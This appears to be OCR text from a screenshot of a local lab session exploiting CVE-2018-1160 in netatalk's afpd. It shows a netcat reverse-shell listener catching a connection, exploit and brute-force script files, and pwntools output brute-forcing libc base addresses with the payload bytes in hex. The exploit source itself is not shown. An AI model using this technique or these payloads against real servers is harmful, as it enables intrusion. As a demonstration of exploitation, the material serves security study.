 CVE-2018-1160
Activities Terminal T5 10:06
Home CVE-2018-1160 netatalk
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
nig@ret2Pwn: ~/CVE-2018-1160/netatalk
File Edit View Search Terminal Help
nig@ret2Pwn ~ » nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 41164 received!
nig@ret2Pwn:~/CVE-2018-1160/netatalk$ ls
ls
afp.conf
afpd
bruteforce.py
exp.py
ld-2.27.so
libatalk.so.18
libc.so.6
PoC.py
nig@ret2Pwn:~/CVE-2018-1160/netatalk$
python3 exp.py
File Edit View Search Terminal Tabs Help
LD_PRELOAD=./libatalk.so.18 LD_LIBRARY_PATH=./ ./afp... ×
python3 exp.py ×
00000000 00 04 00 01 00 00 00 00 00 00 00 1a 00 00 00 00 │····│····│····│····│
00000010 01 18 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │··aa│aaaa│aaaa│aaaa│
00000020 61 61 68 b9 1b f1 20 7f 00 00 │aah·│·· ·│··│
0000002a
[*] Closed connection to 127.0.0.1 port 5566
[+] Try libc base address: 0x7f20f02e6000
[+] Opening connection to 127.0.0.1 on port 5566: Done
[DEBUG] Sent 0x2a bytes:
00000000 00 04 00 01 00 00 00 00 00 00 00 1a 00 00 00 00 │····│····│····│····│
00000010 01 18 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │··aa│aaaa│aaaa│aaaa│
00000020 61 61 68 a9 1b f1 20 7f 00 00 │aah·│·· ·│··│
0000002a
[*] Closed connection to 127.0.0.1 port 5566
[+] Try libc base address: 0x7f20f02e5000
[+] Opening connection to 127.0.0.1 on port 5566: Done
[DEBUG] Sent 0x2a bytes:
00000000 00 04 00 01 00 00 00 00 00 00 00 1a 00 00 00 00 │····│····│····│····│
00000010 01 18 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │··aa│aaaa│aaaa│aaaa│
00000020 61 61 68 99 1b f1 20 7f 00 00 │aah·│·· ·│··│
0000002a
[*] Closed connection to 127.0.0.1 port 5566
[+] Try libc base address: 0x7f20f02e4000
[+] Opening connection to 127.0.0.1 on port 5566: Done
[DEBUG] Sent 0x2a bytes:
00000000 00 04 00 01 00 00 00 00 00 00 00 1a 00 00 00 00 │····│····│····│····│
00000010 01 18 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │··aa│aaaa│aaaa│aaaa│
00000020 61 61 68 89 1b f1 20 7f 00 00 │aah·│·· ·│··│
0000002a
[*] Closed connection to 127.0.0.1 port 5566
[+] Try libc base address: 0x7f20f02e3000
[+] Opening connection to 127.0.0.1 on port 5566: Done
[DEBUG] Sent 0x2a bytes:
00000000 00 04 00 01 00 00 00 00 00 00 00 1a 00 00 00 00 │····│····│····│····│
00000010 01 18 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │··aa│aaaa│aaaa│aaaa│
00000020 61 61 68 79 1b f1 20 7f 00 00 │aahy│·· ·│··│
0000002a
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.